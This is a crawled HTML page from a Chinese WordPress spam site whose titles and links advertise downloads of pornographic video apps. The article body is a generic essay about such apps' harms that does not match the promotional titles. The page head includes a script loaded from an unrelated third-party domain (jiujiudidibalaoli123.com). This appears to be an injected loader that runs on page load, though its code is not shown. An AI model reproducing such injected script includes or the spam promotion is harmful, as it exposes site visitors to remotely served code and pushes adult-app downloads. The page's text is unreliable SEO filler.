

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rxss11.com/69.html
body_size: 8215
content:
<!DOCTYPE html> 
<html class="no-js" lang="zh-CN" prefix="og: http://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		
	<title>&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#27745;&#27745;&#33394;&#33394;&#35270;&#39057;&#065;&#080;&#080;&#65288;&#26368;&#26032;&#21457;&#24067;&#041;</title>
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#27745;&#27745;&#33394;&#33394;&#35270;&#39057;&#065;&#080;&#080;&#65288;&#26368;&#26032;&#21457;&#24067;&#041;"/>
<meta name="keywords" content="&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#27745;&#27745;&#33394;&#33394;&#35270;&#39057;&#065;&#080;&#080;&#65288;&#26368;&#26032;&#21457;&#24067;&#041;"/>
<link rel="canonical" href="http://www.rxss11.com/69.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#27745;&#27745;&#33394;&#33394;&#35270;&#39057;&#065;&#080;&#080;&#65288;&#26368;&#26032;&#21457;&#24067;&#041;" />
<meta property="og:description" content="&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#27745;&#27745;&#33394;&#33394;&#35270;&#39057;&#065;&#080;&#080;&#65288;&#26368;&#26032;&#21457;&#24067;&#041;" />
<meta property="og:url" content="http://www.rxss11.com/69.html" />
<meta property="og:site_name" content="&#25104;&#20154;&#29256;&#24555;&#29483;&#19979;&#36733;" />
<meta property="article:section" content="&#25104;&#20154;&#29256;&#24555;&#29483;&#19979;&#36733;" />
<meta property="article:published_time" content="2024-06-07T22:05:45+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#27745;&#27745;&#33394;&#33394;&#35270;&#39057;&#065;&#080;&#080;&#65288;&#26368;&#26032;&#21457;&#24067;&#041;" />
<meta name="twitter:title" content="&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#27745;&#27745;&#33394;&#33394;&#35270;&#39057;&#065;&#080;&#080;&#65288;&#26368;&#26032;&#21457;&#24067;&#041;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.rxss11.com\/","name":"&#25104;&#20154;&#29256;&#24555;&#29483;&#19979;&#36733;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.rxss11.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.rxss11.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#25104;&#20154;&#29256;&#24555;&#29483;&#19979;&#36733; &raquo; Feed" href="http://www.rxss11.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.rxss11.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.rxss11.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='dashscroll-style-css'  href='http://www.rxss11.com/wp-content/themes/dashscroll/style.css?ver=5.4.18' type='text/css' media='all' />
<style id='dashscroll-style-inline-css' type='text/css'>
body { font-family: "Roboto", Arial, sans-serif; }

</style>
<link rel='stylesheet' id='dashscroll-responsive-css'  href='http://www.rxss11.com/wp-content/themes/dashscroll/responsive.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='dashscroll-font-awesome-css'  href='http://www.rxss11.com/wp-content/themes/dashscroll/fonts/all.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C300%2C400italic%2C700&#038;subset=latin%2Clatin-ext&#038;ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www.rxss11.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.rxss11.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.rxss11.com/wp-content/themes/dashscroll/js/slick.min.js?ver=5.4.18'></script>
<link rel='https://api.w.org/' href='http://www.rxss11.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.rxss11.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.rxss11.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.rxss11.com/?p=69' />
<link rel="alternate" type="application/json+oembed" href="http://www.rxss11.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.rxss11.com%2F69.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.rxss11.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.rxss11.com%2F69.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
<style id="kirki-inline-styles"></style></head>

<body class="post-template-default single single-post postid-69 single-format-standard col-2cr full-width mobile-menu logged-out">


<a class="skip-link screen-reader-text" href="#page">跳至内容</a>

<div id="wrapper">
	
		
	<div id="wrapper-inner">
	
		<header id="header">
			
			<p class="site-title"><a href="http://www.rxss11.com/" rel="home">&#25104;&#20154;&#29256;&#24555;&#29483;&#19979;&#36733;</a></p>
							<p class="site-description"></p>
			
			<div id="move-sidebar-header"></div>
			
	<div class="sidebar s1">
		
		<div class="sidebar-content">

						
				<ul class="post-nav group">
		<li class="next"><a href="http://www.rxss11.com/71.html" rel="next"><i class="fas fa-chevron-right"></i><strong>下一页</strong> <span>&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#28779;&#36771;&#97;&#112;&#112;&#23548;&#20837;&#65288;&#24050;&#26356;&#26032;&#41;</span></a></li>
		<li class="previous"><a href="http://www.rxss11.com/66.html" rel="prev"><i class="fas fa-chevron-left"></i><strong>上一页</strong> <span>&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#24320;&#36710;&#97;&#112;&#112;&#27745;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</span></a></li>
	</ul>

					<div id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="group"><span>近期发布</span></h3>		<ul>
											<li>
					<a href="http://www.rxss11.com/471.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#97;&#112;&#112;&#32593;&#31449;&#25163;&#26426;&#22312;&#32447;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.rxss11.com/469.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#19997;&#29916;&#40644;&#39029;&#35270;&#39057;&#20813;&#36153;&#30452;&#25773;&#97;&#112;&#112;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.rxss11.com/467.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#27745;&#35266;&#30475;&#39640;&#28165;&#39057;&#36947;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.rxss11.com/465.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#23567;&#33609;&#25307;&#32856;&#20225;&#19994;&#29256;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.rxss11.com/463.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#35910;&#22902;&#22269;&#20135;&#30701;&#35270;&#39057;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.rxss11.com/461.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#19979;&#36733;&#20840;&#38598;&#22312;&#32447;&#35266;&#30475;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.rxss11.com/459.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#33394;&#24773;&#97;&#112;&#112;&#19979;&#36733;&#22320;&#22336;&#26368;&#26032;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.rxss11.com/457.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#19997;&#29916;&#97;&#112;&#112;&#25195;&#30721;&#19979;&#36733;&#22270;&#29255;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.rxss11.com/454.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#97;&#112;&#112;&#32473;&#23448;&#32593;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.rxss11.com/452.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23567;&#33609;&#97;&#112;&#112;&#32;&#55;&#52;&#54;&#107;&#98;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.rxss11.com/450.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#20026;&#20160;&#20040;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#19979;&#36733;&#19981;&#20102;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.rxss11.com/448.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#24433;&#35270;&#20013;&#25991;&#23383;&#24149;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.rxss11.com/446.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#27745;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.rxss11.com/444.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#97;&#112;&#112;&#26080;&#38480;&#25773;&#25918;&#20813;&#36153;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.rxss11.com/442.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#19997;&#29916;&#97;&#112;&#112;&#30772;&#35299;&#29256;&#105;&#111;&#115;&#26080;&#38480;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.rxss11.com/440.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#27745;&#19979;&#36733;&#97;&#112;&#112;&#27745;&#22312;&#32447;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.rxss11.com/438.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#19997;&#29916;&#35910;&#22902;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.rxss11.com/436.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#28145;&#22812;&#33609;&#33683;&#35270;&#39057;&#97;&#112;&#112;&#19997;&#29916;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.rxss11.com/433.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#23567;&#34636;&#34474;&#27714;&#29983;&#35760;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.rxss11.com/431.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#25104;&#20154;&#19997;&#29916;&#97;&#112;&#112;&#19979;&#36733;&#23433;&#35013;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.rxss11.com/429.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#25238;&#38899;&#35910;&#22902;&#30701;&#35270;&#39057;&#39135;&#33394;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.rxss11.com/427.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#23433;&#21331;&#20813;&#36153;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.rxss11.com/425.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#31179;&#33909;&#20840;&#38598;&#22312;&#32447;&#35266;&#30475;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.rxss11.com/423.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#24433;&#35270;&#25104;&#20154;&#19979;&#36733;&#97;&#112;&#112;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.rxss11.com/421.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#19979;&#36733;&#23567;&#33609;&#97;&#112;&#112;&#30340;&#20108;&#32500;&#30721;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
					</ul>
		</div>
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->
	
			
		</header><!--/#header-->
		
		<div class="sidebar s2">
							<div class="search-trap-focus">
					<button class="toggle-search" data-target=".search-trap-focus">
						<svg class="svg-icon" id="svg-search" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)"></path></svg>
						<svg class="svg-icon" id="svg-close" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102"></polygon></svg>
					</button>
					<div class="search-expand">
						<div class="search-expand-inner">
							<form method="get" class="searchform themeform" action="http://www.rxss11.com/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='在此输入并搜索';" onfocus="if(this.value=='在此输入并搜索')this.value='';" value="在此输入并搜索" />
	</div>
</form>						</div>
					</div>
				</div>
															</div>

		<div class="main" id="page">
		
							<div id="wrap-nav-header" class="wrap-nav">
							<nav id="nav-header-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">展开菜单</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-a-container"><ul id="nav-header" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><span class="menu-item-wrapper"><a href="/">主页</a></span></li>
</ul></div>		</nav>
						</div>
						
							<div id="wrap-nav-mobile" class="wrap-nav">
							<nav id="nav-mobile-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">展开菜单</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-a-container"><ul id="nav-mobile" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><span class="menu-item-wrapper"><a href="/">主页</a></span></li>
</ul></div>		</nav>
						</div>
						
			<div class="main-inner group">
<div class="content">

	<div class="page-title group">
	<div class="page-title-inner group">
	
					<h2><a href="http://www.rxss11.com/category/3" rel="category tag">&#25104;&#20154;&#29256;&#24555;&#29483;&#19979;&#36733;</a><span> &middot; 2024年6月7日</span>
				<strong>
									</strong>
			</h2>
			
		
								
	</div><!--/.page-title-inner-->
</div><!--/.page-title-->	
	<div class="content-inner group">
					<article id="post-69" class="post-69 post type-post status-publish format-standard hentry category-3">	
				<div class="post-wrapper">
					
										
					<header class="entry-header group">
						<h1 class="entry-title">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#27745;&#27745;&#33394;&#33394;&#35270;&#39057;&#65;&#80;&#80;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</h1>
					</header>
					
											<div class="entry-media">
													</div>
										
					<div class="entry-content">
						<div class="entry themeform">	
							<p>　　污污色色视频APP近年来在互联网上迅速兴起，成为一种备受争议的存在。这种类型的应用程序可以被定义为提供淫秽、色情内容的应用程序。尽管这些APP在某些地区或平台上被禁止，但它们仍然广泛存在，在许多人中间流行起来。</p>
<p>　　这些APP的用户主要是那些渴望消费色情内容的人群。虽然在一些地方，从事或查看色情内容可能是非法的，但是由于互联网的普及与技术的进步，人们多了一种途径寻求与访问这些内容。污污色色视频APP因此应运而生。它们提供了广泛的内容，以满足各种用户需求，从简单的色情短片到更为极端的内容，无所不包。</p>
<p>　　然而，污污色色视频APP的存在引发了许多问题。首先，它们给青少年和未成年人带来的负面影响令人担忧。在这个信息爆炸的时代，很难控制青少年接触污秽内容的渠道。污污色色视频APP成为了他们获取色情信息的主要途径之一，导致他们早熟或产生不健康的性观念与行为。</p>
<p>　　其次，色情内容的非法传播成为了一个无法避免的问题。由于污污色色视频APP的盛行，许多人利用其提供的平台制作、上传或传播不法内容。这些内容可能包含未成年人的色情图像或视频，侵犯了他们的权益与隐私。同时，令人担忧的是，有些人还利用这些APP进行人身攻击或散布虚假信息，对社会公众造成了极大的负面影响。</p>
<p>　　此外，污污色色视频APP也让一部分人变得对性的需求过于依赖，进而影响他们的现实生活。这些APP提供的内容一方面满足了一部分人对色情的好奇心和需求，另一方面却也让他们对现实生活中的性关系产生不满足感。这对个人的心理和社交关系造成了一定的负面影响。</p>
<p>　　针对这些问题，各国都采取了不同的措施来遏制污污色色视频APP的不存在。一些国家通过技术手段，对这些APP进行封锁或限制，以降低它们的传播和使用。一些互联网公司也加强了对这种类型应用的审查与监管，防止它们在各大应用商店上流通。同时，政府机构、学校、NGO等也加强了对青少年和未成年人的教育与引导，帮助他们正确认识和面对色情内容。</p>
<p>　　总的来说，污污色色视频APP的进入我们的生活无疑给我们带来了不少问题。我们不能完全反对它们的存在，但我们应该提高警惕，并采取措施来减少它们所带来的负面影响。这需要从个体、家庭、教育机构和政府等多个层面共同努力，共同维护人们的身心健康与社会的和谐发展。</p>
														<div class="clear"></div>				
						</div><!--/.entry-->
					</div>

					<div class="entry-footer group">
						
												
						<div class="clear"></div>
						
												
												
						

<h4 class="heading">
	<i class="fas fa-hand-point-right"></i>您可能还喜欢...</h4>

<ul class="related-posts group">
	
		<li class="related">
		<article class="related-post">

			<div class="related-thumbnail">
				<a href="http://www.rxss11.com/56.html">
											<img src="http://www.rxss11.com/wp-content/themes/dashscroll/img/thumb-medium.png" alt="&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#30007;&#20154;&#30475;&#29255;&#31070;&#22120;&#097;&#112;&#112;&#65288;&#26368;&#26032;&#21457;&#24067;&#041;" />
																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="related-title">
					<a href="http://www.rxss11.com/56.html" rel="bookmark">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#30007;&#20154;&#30475;&#29255;&#31070;&#22120;&#97;&#112;&#112;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related">
		<article class="related-post">

			<div class="related-thumbnail">
				<a href="http://www.rxss11.com/46.html">
											<img src="http://www.rxss11.com/wp-content/themes/dashscroll/img/thumb-medium.png" alt="&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#30007;&#20154;&#25630;&#22899;&#20154;&#35270;&#39057;&#36719;&#20214;&#65288;&#20170;&#26085;&#041;" />
																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="related-title">
					<a href="http://www.rxss11.com/46.html" rel="bookmark">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#30007;&#20154;&#25630;&#22899;&#20154;&#35270;&#39057;&#36719;&#20214;&#65288;&#20170;&#26085;&#41;</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related">
		<article class="related-post">

			<div class="related-thumbnail">
				<a href="http://www.rxss11.com/144.html">
											<img src="http://www.rxss11.com/wp-content/themes/dashscroll/img/thumb-medium.png" alt="&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#30475;&#40644;&#33394;&#29255;&#30340;&#36719;&#20214;&#25490;&#34892;&#65288;&#26368;&#26032;&#21457;&#24067;&#041;" />
																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="related-title">
					<a href="http://www.rxss11.com/144.html" rel="bookmark">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#30475;&#40644;&#33394;&#29255;&#30340;&#36719;&#20214;&#25490;&#34892;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		
</ul><!--/.post-related-->

						
						
												
					</div>

				</div>
			</article><!--/.post-->
			</div>
</div><!--/.content-->

<div id="move-sidebar-content"></div>

			</div><!--/.main-inner-->
				
			<footer id="footer">
			
									
								
				<div id="footer-bottom">
					
					<a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>
						
					<div class="pad group">
						
						<div class="grid one-full">
							
														
							<div id="copyright">
																	<p>&#25104;&#20154;&#29256;&#24555;&#29483;&#19979;&#36733; &copy; 2026. 版权所有。</p>
															</div><!--/#copyright-->
							
														<div id="credit">
								<p>自豪地采用 <a href="http://wordpress.org" rel="nofollow">WordPress</a>. 主题设计 <a href="http://alx.media" rel="nofollow">Alx</a>.</p>
							</div><!--/#credit-->
														
						</div>
						
						<div class="grid one-full">	
																												</div>
						
					</div><!--/.pad-->

				</div><!--/#footer-bottom-->

			</footer><!--/#footer-->
		
		</div><!--/.main-->	
	
	</div><!--/#wrapper-inner-->
</div><!--/#wrapper-->

<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.rxss11.com/wp-content/themes/dashscroll/js/jquery.fitvids.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.rxss11.com/wp-content/themes/dashscroll/js/scripts.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.rxss11.com/wp-content/themes/dashscroll/js/nav.js?ver=1716562447'></script>
<script type='text/javascript' src='http://www.rxss11.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>